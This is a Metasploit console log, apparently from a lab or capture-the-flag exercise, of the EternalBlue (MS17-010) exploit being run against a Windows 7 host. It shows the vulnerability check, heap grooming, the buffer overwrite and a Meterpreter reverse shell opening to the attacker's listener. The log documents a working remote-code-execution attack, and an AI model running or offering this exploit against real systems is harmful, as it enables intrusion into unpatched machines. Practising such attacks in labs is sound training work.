 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.12.229
[*] Meterpreter session 2 opened (10.10.44.70:4444 -> 10.10.12.229:49186) at 2021-08-20 02:06:48 +0100